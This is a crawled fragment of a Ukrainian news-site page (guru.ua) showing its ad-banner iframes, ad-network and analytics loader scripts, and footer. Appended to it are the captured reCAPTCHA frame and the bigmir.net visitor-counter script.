scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
	

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.007137

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zv7EG-7693p3jQfWZ93eCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769821122817');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www3.guru.ua/white_menu/js/bigmir.js
body_size: 1007
content:
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}

bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:166490,s:166490,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
